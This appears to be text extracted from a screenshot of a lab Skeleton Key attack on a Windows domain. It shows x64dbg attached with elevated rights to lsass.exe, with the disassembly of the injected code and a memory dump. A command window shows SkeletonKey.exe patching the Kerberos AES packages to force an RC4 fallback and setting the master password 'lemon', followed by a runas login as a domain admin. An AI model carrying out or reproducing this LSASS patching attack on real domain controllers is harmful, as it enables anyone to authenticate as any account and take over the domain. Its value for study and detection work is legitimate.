 lsass.exe - PID: 648 - Thread: 2348 - x64dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Nov 26 2022 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles
RIP RAX
0000024E77F10000 4C:894C24 20 mov qword ptr ss:[rsp+20],r9
0000024E77F10005 44:894424 18 mov dword ptr ss:[rsp+18],r8d
0000024E77F1000A 895424 10 mov dword ptr ss:[rsp+10],edx
0000024E77F1000E 48:894C24 08 mov qword ptr ss:[rsp+8],rcx
0000024E77F10013 48:83EC 58 sub rsp,58
0000024E77F10017 C74424 20 9A0000C0 mov dword ptr ss:[rsp+20],C000009A
0000024E77F1001F 48:C74424 30 00000 mov qword ptr ss:[rsp+30],0
0000024E77F10028 48:C74424 28 00000 mov qword ptr ss:[rsp+28],0
0000024E77F10031 C74424 38 8A308724 mov dword ptr ss:[rsp+38],2487308A
0000024E77F10039 C74424 3C C017EE6C mov dword ptr ss:[rsp+3C],6CEE17C0
0000024E77F10041 C74424 40 E8CFF42A mov dword ptr ss:[rsp+40],2AF4CFE8
0000024E77F10049 C74424 44 8EB79C32 mov dword ptr ss:[rsp+44],329CB78E
0000024E77F10051 BA 28000000 mov edx,28
0000024E77F10056 33C9 xor ecx,ecx
0000024E77F10058 48:B8 D071FD6FFA7F mov rax,<kernel
0000024E77F10062 FFD0 call rax
0000024E77F10064 48:8B4C24 78 mov rcx,qword p
0000024E77F10069 48:8901 mov qword ptr
0000024E77F1006C 48:8B4424 78 mov rax,qword p
Hide FPU
RAX 0000024E77F10000
RBX 0000024E78C61F88
RCX 0000024E78BDB790
RDX 0000000000000010
RBP 000000A4918FC7B9
RSP 000000A4918FC708
RSI 000000A4918FCBB8
RDI 0000000000000034 '4'
R8 0000000000000001
R9 000000A4918FC7B0
qword ptr ss:[rsp+20]=[000000A4918FC728]=0
r9=000000A4918FC7B0
0000024E77F10000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Loc
Address Hex ASCII
00007FFA6C15F6 17 00 00 00 01 00 00 00 18 00 00 00 10 00 00 00 .....
00007FFA6C15F6 18 00 00 00 02 00 00 00 04 00 00 00 00 00 00 00 .....
00007FFA6C15F6 C0 AF 15 6C FA 7F 00 00 00 00 F1 77 4E 02 00 00 À¯.lú
00007FFA6C15F6 80 83 15 6C FA 7F 00 00 7C 01 F1 77 4E 02 00 00 ...lú
00007FFA6C15F6 90 84 15 6C FA 7F 00 00 A0 27 15 6C FA 7F 00 00 ...lú
00007FFA6C15F6 50 87 15 6C FA 7F 00 00 00 82 15 6C FA 7F 00 00 P..lú
00007FFA6C15F6 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
00007FFA6C15F6 A0 87 15 6C FA 7F 00 00 00 88 15 6C FA 7F 00 00 ..lú
00007FFA6C15F6 7B FF FF FF 01 00 00 00 79 FF FF FF 10 00 00 00 {ÿÿÿ.
00007FFA6C15F6 18 00 00 00 02 00 00 00 04 00 00 00 00 00 00 00 .....
Command:
Administrator: C:\Windows\System32\cmd.exe - runas /user:LEMON\lemon.admin cmd.exe
C:\ad>SkeletonKey.exe --KerbAuth
[+] SUCCESS ; Debug privilege OK.
[+] SUCCESS ; Packages : AES128 : 0x00007FFA6C15F580 | 0x00007FFA6C15F500 : AES256
[+] SUCCESS ; AES packages patched. Fallback to RC4 expected.
[+] SUCCESS ; KERB_ETYPE_RC4_HMAC_NT located: 0x00007FFA6C15F600
[+] SUCCESS ; Handlers up and ready
[+] SUCCESS ; Connectors patched. Master password set to 'lemon'
C:\ad>runas /user:LEMON\lemon.admin cmd.exe
Enter the password for LEMON\lemon.admin:
Attempting to start cmd.exe as user "LEMON\lemon.admin" ...